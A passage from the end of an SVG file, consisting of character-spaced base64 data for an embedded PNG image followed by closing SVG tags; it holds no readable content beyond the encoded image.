 D B t a 1 i F R T x X D 5 4 z 4 j N c d 3 g 5 8 x b 3 b v n u n 6 w S e 1 e D c l 8 Q B H b i i V V 4 b m 2 M Y g B e H b 2 B g Y G B g Y G B g Y G B g  
 Y L C P c O u Q 8 B 2 y u g W q Y m m s 0 h Q N t e a S 2 o T Y N v N t p x W 4 r S y L w 2 R T k f A w X u 5 H V 6 J k O U 4 2 M x F K E m Y i l V C Y  
 T R k 0 e H N F h z m z d x i O 9 t u W 6 J S W 4 X 4 l Z O O J J 8 f o L z h 1 a z I O x 2 A V 2 u g M R 9 y R Q J s z m q f f O W e c U J c R 2 + I N  
 2 2 r 6 z q L v L g b O v O / O 2 J Y v Z Z 0 x r e 2 W b 3 o w J D Q 2 r + x 0 Z x 7 + E i f T w M D A w M D A w M D A w M D A 4 I b g 1 i H h V 4 W c  
 i i s u i h X d W F K O Z F N I S 3 t 9 S x l w 5 i s q X v O W p I z T r N e P 1 / r x a p K s h 8 l q F K / H y T Y S 8 k Q C z 1 U U v g f v G p B b  
 b U 6 e 1 5 A P 7 x r M w r T D e O X 1 + i 1 p 7 i t W l H y j + R l u R 7 q o f m 4 z 5 j D q c h a 4 d l t x b 9 e Z C Z x Z 3 5 1 1 r C Z n 9 d y 9  
 X E j O U 9 y 5 l P n e q 4 n 3 a k k 5 n A T g 4 W R y E M H A w M D A w M D A w M D A w M D g 5 u O W I e G o V T Y R o i S i h V k 3 c l G Q R k u L  
 o m 8 s 1 Y Z K b Z B w Q w a s / u Y o Z u u w u m P P t 2 p C i C h L + 2 G y G a e b U b o a J 2 t h s p 2 m n U x u C 5 F m a S J I j K 3 d I J Z G  
 d J 1 5 k W d m m i F r w 3 C a Y X k 4 H / S W Y 2 a e q l O N O u o 0 l 0 w D 3 z P o 9 C a z t u 3 Z d s 2 1 W q 4 9 5 V h t z 2 4 B 8 e Y + j n A o  
 X 4 2 K 7 K T Q d c / y R 0 X 7 9 + B l 2 h 2 t e M 3 o m Z z g f G 5 g Y G B g Y G B g Y G B g Y G B w M 3 D L k P A S A 9 W 0 A U Q 1 I V z Q U a a z  
 x y M Y p 5 / 4 e v V i 3 7 K 8 u j 2 F G e t Q i C Q V 6 m f a i y 5 l M k n S X p q G q e x m I s y y f p Z F Y D Y G t D z D / H S K P m e K y U s K  
 b m c E s 9 w M 3 b w d R m 2 w F q M u V Q + o x 5 l j c 5 d b n m 2 5 n F q e c w z U 1 r i n / g F R L z 4 R 5 O 3 a 7 a x s 8 9 Z C d J M z 2 y + p  
 t T b p v B k Y G B g Y G B g Y G B g Y G B j c V N x 6 J F w D q 8 1 1 e X n J M 6 s N 0 P i U G M 0 O 4 6 t E + R e 9 B f w h i j c x f C J g j D i s  
 p b b u O Q d J 7 n 6 W o Q R b o v h 5 J q I E 3 M 7 S L I P H Q m b I x j O J H e K 4 Y Q 6 J b m 4 x 6 P E G + m 3 x s u B c / Q P L M T L J q l t z  
 Z Y o m 4 0 C 8 Z Y r Z e y h y z 1 v N R 4 + y k I 0 b Z d e 0 e t z j b e o G B g Y G B g Y G B g Y G B g Y G N x + 3 H g k f r d A e / E Z L s 2 u i  
 P b p G W a 7 A 1 4 s i P z z q d j a 8 2 Z K W y 4 L r g n Y 6 I 3 7 e i + 1 e 0 6 h H x N s H u 9 O Z 8 4 J b U 6 T U V j 4 2 V H f X G m p F C b n A  
 C n O a H + C E A x E 7 H I 5 J g B s Y G B g Y G B g Y G B g Y G L z y u P V I + K 7 Y 3 e x a l 3 N f p R v 2 9 T X N 3 n F r c p e P g J Y / B t t 5  
 q f E b r 2 8 D A w M D A w M D A w M D A 4 P 9 i 7 9 j J N z A w M D A w M D A w M D A w M D A Y P / C k H A D A w M D A w M D A w M D A w M D g 5 s E  
 Q 8 I N D A w M D A w M D A w M D A w M D G 4 S D A k 3 M D A w M D A w M D A w M D A w M L h J M C T c w M D A w M D A w M D A w M D A w O A m 4 f 8 B  
 8 2 0 q u Z n D 5 d 8 A A A A A S U V O R K 5 C Y I I = " / >  
     < / g >  
   < / g >  
 < / s v g >  
 